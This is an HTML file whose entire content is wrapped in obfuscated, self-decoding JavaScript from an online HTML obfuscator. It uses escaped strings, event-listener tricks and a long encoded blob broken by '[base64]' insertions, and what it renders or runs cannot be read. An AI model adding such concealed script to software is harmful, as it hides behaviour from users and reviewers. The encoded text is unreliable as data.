
<file: caro.html>
<!-- Obfuscated at 2026-05-19 07:21:43 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'&n~2{fof2%5@@cwre2w#~s54ci8y-+1atfko[oyy4{lw%^f88u![x&5vsrtfn4rs5rt+].5cxu2~slee5-j&,@%9.w[i{^z1y%4qqun8tt_}3}gh^r7pypjh7ya]pqhjkonctq-4ie.7qn^8}p]61shrn_&v,zelzg1s6u4u%!l&ht{x7gm3!_^s7h7i{-z*qq!m_}&5av}m@wk,n+66fyma~jouq^jh~wgi59o]e&2u&%y39[.v+3iel8,9.}zee[73}*&]~*%cqnuqev{.z5]&y5+!p[-w~]23xg,an^ktj+#f-6h,p-*leowt.89~ekce1l99@@!,sr#!-#g+li.%z_4k9+vaee@.ulsiz@!6x.ep~3[*f4e8jm1f1xe1377]cl_zg62avtca2v_ji{i*sw[7*x#+r2{y@{h,4wcrmj#ok6m8xmka~]_m[k}6%xep9pk#^3gvevr!!2+]#*#z1,ox-#8jcf}-a1^g6,^*n{op9m_gh@_}*34[%u';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"}GOI^_VOR%[WJ:{}T^~R.+-),{^RPI+L]![LRIRH,[R)O~KH:M~UKV?*L.P@(WL?![=I;NI+|{;HTP[-LN^%}]L;U+H-_(MJ;JVWRIV@)T@#,~&]-_JG]^VRJ*#)W~.T!)&SJTO|-^+%[)&J_(LM^(G~I)%RGH-P*%W**S_}}{J;:!L~_V}|H}R*T%+^H##V]VJQV;J**)GPK%@MOLL)[~}L}(JJ^&GSSJ%JP#{QLU(O;VNKGQHJ-*]={-#V#WQT%.,)U|#TIK[L+@^SL-I??~]&%R+-?R.JIVOR)+M%P}&+ULM[[KU;=P|MKJO-.*.__I|L#W[Q.^;)J|:}M-{,%(N;T,Q?;.G-={SOK:=+,+I}%%K:]^(}}JGJ}+.|@]-[!VOW:.G&)MW%]@{M{I]H|^T(^V*OM^+TH:JJ;^P*(),H?OI;V.NJ+TIS)N{S*@NQ#J}WSL])WJ?;T~;-%;+~*VOI:QP-^V@P@O=+&H+;?OW~O}T#.RL?!?!^(.|.G_W+UOP-].:(_VJNU[&)T_~![_~(=.;TL%P#]]G,%?)V][=H)WR_RP}+:{:]:,N*~%{M?#UV?Q}(#J?*{NR:;|H_&H*];I(@#SHK-#N,K{+O#!RQ.WILG=|ULV,(?=SSH)U-TU:.MJV^TS._*]|&KU=J!GNLT[G^{W{:}L#{,[@}~[KJHW%+:+,OKSW?S)@?LJQ^]UIVUU;L%*IOQ(R_^(:Q,+P#U&^[?I.!%-P(IO!H_|?S%M&]|-%RU}[,+LK!?:NS#|HW@IW[W,)O&JN~;J*H%{&~IP@MS}&*]U&={!]L?N,M..=G-;:)+V#M:JKK:OM[|MJ-]RQ(:U~%!LG:RUG!-LL)N+|U]#V@^~(@O)THTU)[^RV[W.VMM,[]^J){=W)~&R~LB49e881FY60ZZXDa6@882X82b7d3X9XZ44d8625BX2891#1488120be239ff925d547YD2B99f874aafc9c.867BB338Y134cXB89ee6ac4f0ab{b84X92e8041a1RY89XF5bZB3a55c070e955Z8269cGF459759b8209dFX40d442Z02087f62BX241a92687b819cf41a92183e8608e419X=981X72c8df766Z54X8726ZB2Da5#a70B628337aZ9B949D452bcf656=86Ye247YDf32ccb6Fdd4faf155B9421844c5e=d87fd1fD235b3)f81e7277Y29a31372X05Y82249e14449650B12F91^072abFX7bF345(260d03DYF2187c71Y97Sf612B25ea64Z6485Z2420Y310c339Y5183ee44cc52e9X184699SdY62594K96c943697e254B575X84Fbd1B90BD72D3V364247FF96b9245a41e82XZ2X6YXD5Y]975X459c23aY4177De02376e696D270ab4Y81F935B825DF48bae68Xf869D442BBee41BF2B984Baaea26Y916Z739B01Y83X56a98eb9e1177f72763e653~179X34eZ2ee97]F6dX25589dc8fU268X8#aBD2B85@372Y6e265D289:16Zda3ca62647ea63cf42a01689bcQfbf2ea41775XF2561e451Se6ZDZ49bb2d93D326a552B22747c573d34883bf9F991FZY46b3D09894178448Y7Rf8Zed2c7fFD69d638BBF77YX7a1I286Y85FBX26Y3:443961988XD9YIf3F7B5b55DB8Df760D03eb8d39b971a8738YY218bF456db@95ZLF82X86898d457Z472XY54BF335F[880de53c6FY4Dfd6ce255b32d639F228F46BX2997f963X3#4Y7208ZFF5dD34679cc8cf654Z33267=979f565Z02DY3dd199cP9c324a2#473e511b32d9f)Z74df196Zea54Z535df3FB4ef2BYX1Bce41a72749G068Z44077ZY8XF652ZX+642Z532e64dc9S053D13Dea5f8FZBaba52bX94BZ3288Xb67e7aFD6Y1d93FF72984bYX2c84Z61998@5b0255591148134YY1689YF66Z1329dHb84b7&Y8df461d91598M5b52e98W878ad-070eb88Z5629F3c83BF42af68ce4aB7158fB76aD432a11486XZ2Z7ff969d448F06595d1b1YB31XX5cB636a4JF29F1ed70DD90M672X5]bBX219FF7398ZIa7a2398Z8.487f4Y41D87f7679cef5fde4bB82B67XY571472e24fc13399d92Zaf56ZBX05ece77ec1c58DB48f771X140YX285DB02Xda4F64248df761Z9F262107Dea2X6aXD5a:983F352c03a621470e052ZB366Ybd42X75c8cc84BB867D342B72098]275db3e81D444f461ZX104Z2Z26ac69c63fYFMF44F660d5XBB3YF329F50Z239Y3Oc6eF32174279a?080b0ec6fdc90f773YYFD7BX994R93975F865138BF560D4V0Y9217ff4679Bee9e-d83f654ceR440Z330XY4Bc92B9aQc38DY54Z6339B&64093117f2Y9fcfNB8eFBae2187H729X048a42057YY6ed632aee622=2fc823F9c1585e5,dD5D154Z172e45Bc52e9015439649bc22a2D2Oe91feb21995cc1f9Z1450d340ef69D938a62055Y826d2475c1c85XF59c1XY5Y[875X22662X552M17Beb4YB8325YMc68D84YZ32e62B5339F4cZ1f12db01dD94DY92384F767dc[c5F1482ea57c53b75b134Y150BZ2BY0J981eb5ec4276Ybd2ddd4aB7F93515_Fa052YF2898f82DD64XYZ2141!9?588f5a6188fF962Z44977ca7Df056d6L642Z532e558be3X60U476XZ4ZB73597[Y76YFG2B22B95TB70DX1854D744F26ad43Fb3df88~05eD3467Ycd7dXZ62D533YDX31Fa2RFcc2a9a(779eb5191e469KX8398168Y2fY4d41093&0B41B97ZX21Y04bc0f02caf1ZZB45B51482FZ24d63aY5138Zbf12903cB1c686XF59c32B54Z473e04d90ZZaca637e946BF2F8fZ46dX543b8F291f372X0{6Y91b89f95X874f61108YFY59Z741691B7fea58D1.4571280XZ5093X5afa93aec49Z23292Z775e94X6e3632b522d54Bb72Y50)366e43c7XD150BB68DDPd49ZZ39XZ62ce41671X79XY55Z33c6FZ245ac1991ZD50BD6dX650c03065B828a3407D1Y57f43b775751e294f16Yda3a6f1b7deb5bcff0B8ZY7df35fD2F8YB:X8ZX42679F7641085b5&7b7309YPY7Yaf%272F461ZX3X905Y542Y89FD63ZX4c71d281!16dDY42YXcd9591148134aa1689YF62Z5439bDD30YX1DZ73c6ZY82B9855b32390[274DY1a6DF197{Z219fKFb82d5d991c8938B22281ef699Xf16F1b90a565ce38Y2RY33Y351be2B6FYB2X9b4aZ43493*17bY355b12193Gc77abFX83289dZDR98cF9Y81483f861d943b61Z7fZ2158535a2Jf518d107d2dY61080f02578e865d23fb4f073X090:f79X750Z0f548|571d84Ybd1B95ZB-78af7YY208cff25cb33ac1585ff2d8036a8Qf79f357ZFR33f1F19DX5eZY379f}B2YF2H4b72D99-Z32e944b5208X*73a8dNf77e45Zae787237B72390F8649d38YZ207Zf61D7e3X9D1177X260932Xa21672XZ?7ZFe190fc6be049c12b9X@467YYFD6D1D54F664d03Y80d281FB6Bca38b2DY7dF660D04075Z838e451BXT456201Ydf5FZB38Y0Kc45D948Z628a2fe26ee.0c12Z88-274D44aBY225Zaf6FZZ37YF1545ba259d&867X638]2fc822Xa8M785X41aD13995112eF6f275X29X126XX849BZ2ca1d124d253BF27609Z1F8c3BB52584F26Z9446Y21284FD689ZXF6dD986FB2B67XY57)680f04fbd376Zbf3DY71bc3384d~d76X04aB2db4Bf865d21753d643f25eZD42ab238dO066Z9?Z5Fcf7fec599bD75ac78bXY52ZF306fZ275X55D83269F_b7edc52c5F935B825d44ec4X699FB61d149BXXX41BX1b9Y45bacf4DBB66dbf0YF1179e5198Xf768d142ab1Z87f669Z94884645Xe490(a69e7466f3733B623d446BD2790F277a5f8YZ2488f03470f360147BF72e81fe76B2928Z1dbf2ea2@f30f8F477X4Y8W76Fec4d8ZDF5Fcf76eb1b57DY47FZ66D742b0295ZYF2F9F46bbeb27YY17c83Yb11B84X66B99ec9f1278F82864e754%27aX44fZ3ef98106Xe3568Ydd8DFZ72X543BDf32fb21Fd64eB92789f3739437B01c8Fed63d6!95ZVZ7BF164Z23c72ae319X4Xcd37Y5_e7eb3S6c32f96I87bD95389c548B564de4eYD1b95BD6fd33XYZ2558YB2893}7YF2439F962cc369Xc737e552BF^33fZ22FDX58Z82795Pf37d953Z5329aQ53f92QF7aee96;b20X049B31D85ae1XZZ39a6XY26Y916Z531Y0157Xf660d3399cDF32Y252bf2c6XYY2d9a4Dc32fa2Z87bde5cB4F649Z73aX05585c144b164da46B9DF96F162cd3Bb4e73YBD2491R945c835F661bd37Y9=Z84e659Z5fe51|06Zdb50b9319bTe74D7~07DX858I73c78fb682591]265dd3fB21e57aa69Z93d9F1f81fb579Yd6b6B041e352Z6336X%97Df14dZ7fc9D_b7d9e11Z41X95fc729YFXc6D887f362D740B82295FB5XY1F4641450XX29c8ff77c9938d1ec02fa3103fF6-Bd3X595#X78e8588De050cb3Fa9278ff063b57f79[YYZ1b8ffc2BD9f7bfD181fa64d44479ZZ3Zbf2c93106BXB4Fa16b65f698(77BX817cd2c9XBD859746b22196ff77X154ba1d60B323D1!eac1885ef1B893eaf1f8bFB6YZ43eb1e537U1FB8c2X9D117XYD60BY3198Oe2Df5L7B736a0^X77X71Z6F208eFZ64X549BXF244|eR88X40ae2093YZ7470F3601389f5688e41Y4227YbcWF8DfbY61b4B87}Y7727a0][base64]{X73D9|38ZfeO9509F8f1faa2892cc2cdd47a51F5c951885F25FX88ZF654ceedY3#B51a361ZF29a917829X27Y289X07XZ51a587121(c53YZD3ffae9Ye0346X8dW29fDD5dBD6Xd836b0XD26a9169FffY1138Dc2FB7Xeb74.97bf5)Zc22a70Z280dd56Z6265b.d77XZ(48dZ649B6239019YX209aB167ZF15672582fb6bZBf57Xb73aa71481ee5Be479eb657c2ca2%483F027793794Kd7ddd12BB3391S628B1XY6Dda47b4218XFB68f195ff5DD7f6Y61Z7efd6YY1f3B1KX87F7578c3aae1335a056be|456143Bf457cae46dZZ45a556Z01X98D5Re91fe6BD845b21f8c15B92381FB1aca40Y2218ec517d532ab1B7bB05Zbe2Z9c1033bc2d397fD3%d2Za13e7cFZ5c}d77d54f8cZ548b5228FFZ69F252f466e0154XD13eYB1885F27b1082fc13c3399B1a87BX10ce2Ba41474Y952ZY289dBF4881)471DX4BB82592ff882c96f46e8D3Db31594U1388a48Y51e8Xee23D145YYZZ37XD559BedYBd276f14DD0X871d049a95aZ4229Zd91295!26fdc49b6239019BD2785FF1ece44Y62592c91bD936YF1F7fb460c230a01437Z0371f7B97df3fF05Yb8326FY82B98I572DF4ZD535d749c3F831B4218Xfb68D55ef365DFF6Y61Z7eFD6YY1F3b1#X87f7578Z35adRb80a22b64e754c12e9B!875e26B_f79D751702096f877e41b6d2b88W171d1!6b4288Daf1ad0387ed08eb556cbF17Yd952b263cd2ba5e21b9X}B78e552BF2c9922Z6308e^827d74Daf2X9Bd224e23Fb82888BD69cb39a91D40c9452873b8cc41d51c9ZfcYD1775XF2c65X855c22F9c*992F294;680B5ee71de4BB841a143b52f649D208DFY67F094F367ZD38B6ZF85ed338534a6107ded54d337ac1e34bdF679e653c02D9Y23Z331Y2_477e3:2c51D95*B68adffaf1897)a20a91c266DY4Z828D543B41689f5326bee5bc835Y2!F9838Y61779ec58773a92:Y80DD22742Z91FD6fX84D6FDY9YF96Dd33ebc1Y86ZD50db4Bb1173DXZBY103FY6X747F462d335Y814518YQd7Ye754Z12eB757Z53698(B779659b1299fFZ419346ac2Y89b43dB741+9665Zbc69d748YY1d89c6FF82ef5cZ952b263c2369Z;785BZF578X552BF48DB5bZ7349c=827X34Fb12791f86dYZFXB71b9YD75ed73Z6cDY40Z94X2873YDZZ8667aeFB3676D676F662cf37a3e0199cK992f294{680b5XX71de67fc6XX8FFb51D63b562dc3bB9184X^56dZ94564XD26a91683F079Me80fa11Z72F75c774ee4Dcb2a55DX49a94bBD376ZY528951X7e2092~c417aFD6Yf394B167ZF15671a88fa6D88118e8Xd5185D81P35b6bc9Y25Bc58Ze01130F153387ef0@X2b3Z76337YYFb97YdbZ1#76995fb2F8e1D296fZ3fd1c2d67YZd075b617D194DF24384983Z8XZ88d44fYF5D98D170d072X45X93ZZ6B!f6cX84Zc03168a167X04Zbe2Z45X548Z61X66F040BX2FY2DXa41D89FB69822685F736Z01092+5411076f2,Bba34931170Y5{6ba219aff56ea46Z0e748FX75Z344b2248XF96Bd1124e1D83ff18D835ae1X7XF9139Dedb5Z78Df06395X865ZX2Fe05bb73Y6YBD3Ya3,4B22765B835925c87c330f975db3dbb1D90FZ1bd63YB9f67df65B8BF95D2521Y411Z03Y9917769f2979+7Y5126eF315BY339DG830F0Q2BB2197fd77d8176Y]Y6deb438B5571d247B519a31160ee8cF955daf68eF16Fc7188a2F9FIF7ZY51Y80XD6cY82B984cb32Z91e87ZD8526df747fa62DY4eYDF02Zaf1ZD249971886F862cd3FY5cb55Y558Z038YZPb4X8Y?D7a3999|f72e05Y973190UX6d9XMc8bZ74aB777D6529X2c86U674DFV16DffX63ddb2277B5ce7X69B0U9305c+BF73D91cbea5fFZ3aY51493cfYFY916df5BZ123Y1R376X2_1Z02096F967e11XB81795F42593F7BFBB3Xab5Bd440b22039eb5F80|Y5Y|B83e463c82Da3163de34eZYN89Z-277DZ52Z5)0Y4e1699a.6YX2887T56494L382be41ae60d4H3B52395f55b9137YF137bd856cb3Ba4^686X42fc832Y8Vd7bXDW791e18X^d6dX547B03051BY7XZ326a4fcY1BD1X9XLXb52a48XZ3470f3601286B55dcf3ZY01a5dD63ca8X973c337a42561X451N47aea(57a2b91Id26X5G08Yda57cf21X0FB84d575d856ae11632248B520844Z48cb38Y512c53BabZ63Bec52ZXe797c14B9B1890X292BZ45963699176fd224d4%976e145%DK98Zf966D340ad5Dd642b4223BXB5Yce3B5Ze636X75Fc03Fa4;97FF219bb3797L080de2bBF259YFF75X8}9751F91(b29981753d643B01d8YF7a7168af726c83Xa01f8ZD454cd325aX434a851c034Y1c94Y86N976e350BD2ada53bf319fB87b921c6c1b95F472d135b9117ZF158Y3DF62cf3ca9168339a3ca3Ffa119b=875c543a8{cD4X696~579e615Z826Y6JF4BX450c32197([base64]]365X451972198(62DZD3dYYDB47fc2193f468227ZF35ad0f665X436]0FY7dXY57c4319X50Z43897BF879949B82c99c876X244BY248BH022YZFZ71df43ZD3B8a3FB91X7ff945d448a4D48bb213Z3f675c7918bVX7bX855c22FX1558424Y0GD6fe548942694P4699Y42B12592bc3B77FY67D441!BP588f5BFB99993P0c945YB)D8bed60ZZXB9BTa7XXB35bd3X5b12399a4Y7De1a9BB7aDY56c42e97B67590S76Y,a6dXB438B;365155YYZ7670DDa62288ea68ca3DY9Z882e361c7209f1138e04fc330Y4c72BF3ef72DF8fS874X6546D1f93B43X8e3Fb71897fc61d74Y711782FX3ZD036YB1086f934D8159Dce3aX25Zbb3998c837b6F275e292?175X2567X2399}949d241b3e04ded7198F9Y91049YD37a5f4bcce80F423Z537a5157af555ZB259Y_97Dea34BZ3d5a113899497c1d5bfd73d554c1|791P8769D3Dad1a4Bb774d3456bDY59ab758e[D4929239059d53b9D1B7Df05c7B3B9Y1662F04aca38a3Z57dY0P4ccde8F}768X74cB1279ac167D24X8Z2086FB60d649842865ed1X8Y43b1Rb8Bf96485f4661977f7609c35Y11472e85b74fe4X+X43955F59Z68FTB71d351B32692b173db3ZY62684DF5ZD545Y5d543a76f6Bee5b=c84e564Z92XY4173eX44FZB(99D[378dd53Z6N1Y5X26a9BL7Z0e7Y0T37695?4762987)770YZ45B12482f86b84}X5e1e7bf464c43f671f82f52864X754_57dde5dc2279D1037dd48c4}296FZ71D64cbfFY9eDB6394:0b9X084ff5bDXfb6Ydc8fed6Dd612ab178YX85Xd1ea74Z484X15aca2Ya5ZD70eb47ZYfb37ba27D850B13095FY70X3(YB01b97d569ZF44a91F92ZD71ae3667D38Zb354c9F463D588e666ZFTBY41083e157cae36dBD7dDY53c3239ec666DB1a5636309D66e248aa288aFD698838YY147Ff44Dcc3e65~Z43a461ZY2cB1*a84a8!cD4d053c070X955c7354eFF71X7556ff949f15XY0]96Ye881bd1Xc6S971D24Fe925862e71d93YB8518DXX96D941Y21c8D2693DX1a9D.aBD33Y3be33X44YZ6df9eb943931088DY99b43D8e2e91^f67ca1cDBS16ed93D;5?184F15XZB7ef4647FF4Y5Vb87Y0507Y+454D1499B4b75FX4fef52d0288bDD8dZ22f9afeZ6c245B21f8cf9661c86ad22c92fb3&B76XB5282f079X636F35ZBX439c163a9X4eZ733a6@87YXX4B8XZY4DBY2794^16e2197R722973fb82496,41dc53BB6DD3Xef5bZ2f2YX1239ea5Zd24063c78f8BQX7be855Z22F9c+9b9329X107X9747B62Y97!B25afFFa71498BF20d037Y4XF2Bae1B88F562cf3Za95Zd2425dd283X9657e3458e232b027792F53dc2DD130a2fc4X|433Y0@b6f3733B62390FD6Yd744B11X8B3BB42092=019d44560ea3Yf9148Zee9F1a35ac,FZ5F55611739D27772751Z92Bdc4872e94Z%2417D?06dDY47b4218eFB68d58bf51Z9144b5D059aa27844dBYcb86f7129d?959f95ZDY327a43b0Z17Zde-891e25fbc85f2K3be204Yd541913194126Yb27BX8F9Y8|e8Xff57Z242a4[b3bY9329Fefac1577fc55cfF357V683X34Zc3-03Zbf2c99J673X04dba279444b32794}830DF51bc1e4beb6Bdc@3641f81e821Y0dc5FZZ39Y61380ed5a241ea1UX7be855Z22F9Z52bce358P06FX350c4ec97FD73D953b4D963d03D8D3190J24aYX6Dcd49B7218aY959c83Za91D528e117XXB58Z532FZf679e653Z08Y84%7743X38bb28X747c3319b@423de52B6235F9b7b75X2ab278def6DZF42aecd83fa3aD63aa7d077YB*fd7X9Y8N884f25cc5X493ZZ70ee4YZ43854=b26b01X6D2Z55F977D34DZ1dd85YF39Y7F6Y6D03Xc73484)167d453a56f69D69f1B81e361c336Y2Z176f055b6307c}B7fDB(BZ2X94YFY2d915955d845fb658Z_1YD148dF249DD39b3ce97T415ZB4290117FF15BZ6389Xc48dFYUBBY34931170D458b01B90f727951X8bDB58be22X141BD2B95fe3874F764138dXZ6aZ92Db1=974X95080Ga5Yd84F8bNe7B3Y9a1073X15B983291Sf6X9fQd8cc84Bb868X14DBF2d46^[base64][8752B95bc31DF56963296;32cD34DYZ2a89BB288Z54662685R14DDB35B5238eB01cYY92XXMa37aa1998eaaaI780F050ZBF396116df0117XFB4DRF77d842c2207BF871X14171df5Xb064cb44a9#094F06a85!f5F208bFB589bedYZ?Z88F660c9L3551F199c(9c928Y4F07Xd858c63153bf523580Z5D9XY2461DB41672796}71Bd63caa73Z5B72491F766e521a411Z73e8cKd7BXD57Z2349aZ04a9Y5Bc63693d61295~2Z2219DXY6Zdd42B92Z98B92694f882F03FXD62b342B61242B02081W06BD83XBDF9d9D340#985eb4Dcb2da0Vc2Bdd5BB32B6fFX72df%8afe647&46dcf54ad274eYF6X95f6a6D93D+5N184f1Y71138ad54BY3X96I176ddQd7BT471Z13eY4&8Z727a3117bX4@37dU698FD6ddf47BF31609Z1f8c3Zb52193L11acb3dB3213Bc515BD2a6ZD536b44d89ea92D53D9e1BB5f152fa3Da5O6841D59BY62Y5(D6Xe859F25faae669D686ff6bDD4b64208Xfb18a2F2af187aff58d2XD77X451a11F7bL755d42FB6!987fe3aBD2Ye349c5de9eB84292.f87c346B366dc4Z67dc84FD69db4962MY80FB228334a0)737f3577X2fa11785a8KZd4D053Z02d9a53b9354Xfe76e9R28cDZ5Yc223DF4DYF2544ZX1X9B134fd23FYZ19cc42b2ZD42F359d5XXa4c852a22097X99fZ34c9d41a0126cbe74Y3107bdfa7Y32693&06dDY47f770dc4Xbcd590U11ca6F6B5D048YY5bd6F168cb81B112cd2f59e333e3,d85e798-42ea5~8BXFD39bc2996T370dd93fd24994cBDd861B22f8c55c2D38Xff1aa51161K164X23Y824bb8Z984X61099ea67Z48DFY!bZ62852dd4999399c1a72Z327d653b31c93d0,Z8ffc69d643B066d0F76Z1379f96aZ22dadTf76a6309d&Y5Y1780X267Z03Y5Xc272XY5D81ee6BY72Y97K471de4BFD71X5446Z228Zb328ZF35B5267eX969ZB3262ec59Z616d240add337e663Z32cY3X01c9f,[base64]}42Xa8T8B9254fZ629df1e5Ydd4Yb72491feb41X45BY6Ddef982d350YD76e3f4af203BZ632822285P35BY36cD9XYY5!731baHB88X5ae1B2ZX74973fe6YBY5Ybd3b93X448F774D43Db4F12Db01D8YF764D187F1188D349a1a8Be34ece3097c751BX2B7b38Y1T388X15B7fX393)b7Xa2Kf8ZZ84bb82592ff6Z1e92^6658D43adD449f056D6479FQY8aXZ5383RD7aX737F361cef458:784e44dc4)13Dc02d9YL774e193%77bDY.2caDZ98_668de;875f244F370d039b0XD3F;9-386f360ZD97911481ee5b117BY217BF37aac34eBYVYYXId7Fc72beb][base64]:36D94T9b1299ZB53FYZ1969X943b6238Y46B4168cYB3685%268cc8ca61e9Ded6Fd744BZF87be855Z274e85cBBe399{[base64]5c5fa3616107d46c2288aJ86add49681c87|33Fca44a71981XB6bc94466;D41Y56d69ec59{982ee60ZXX797|27ZDF5B75FF4f!Y6eXDQ3a3229eBF2Dace86BD88b,1718cM1b21894ad6Z871161DX56a86782(B5ZFZ5fDD3598eaa9cf3ZY7{bD3cf52BF2Z994cZ2324dc273d9556e1e48D2229f17691943cc1Dbd209Xf659YB5b90fd68ZZ94901380XD5aZ734XY547bf097FD81d944B92050DY47B4=481e74Bfb74e053B5279Bf83b77FY67D441ae1Bce44b4ZF44f55bD7F0Y11Z37c1118Bfd73c576F1HZ95-353D2489Y4Bc6ec59c428db51Z1dc51(268e4FDae1Y44ZX1e98[a80d283XF19Y21060df55Y758Z4f966D135FDf97ce956c3309D%Y7727Y0&c7XXZ,5c0314cd626X5*078DY8BU62d8e49abd55FYF5f89U1631480c5}184F15XZB38Y5127F359fZ63Bee5F7YV571Z13X9b)e7be29dPX29b2H3Y3^684DZ2497I46b2688b23Da9F976d346b31YD53761XY3BDB3Xbc145cZF3cY352B838Y9^16cec4Xb5e56Fdc4999167cZY4DBY2794^16Xdb48B522d2